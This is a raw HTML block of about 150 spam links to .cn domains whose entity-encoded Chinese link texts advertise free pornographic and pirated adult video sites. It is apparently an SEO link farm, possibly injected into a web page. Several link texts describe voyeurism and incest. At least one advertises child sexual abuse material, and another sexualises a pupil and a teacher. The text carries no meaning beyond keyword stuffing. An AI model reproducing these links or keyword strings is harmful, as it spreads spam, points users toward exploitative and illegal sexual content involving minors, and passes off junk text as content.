<a href="http://leotimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gztydq.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://bosikc.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://szaofax.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cy12.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xidezi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://educard.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://517house.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://js125.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://cn-baobao.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wxkby.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://fatjia.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webtm.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://walz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://runzhida.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://drqzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://agwc.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bosikc.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mvyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://cfish.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://uindy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://httpha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://155ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://efimhs.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://itsense.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://fksms.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://mmas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hl905.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://mshcy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://miquerj.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://netshop8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://chwee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://mycba.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://henmao.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://taolle.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mycn17.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
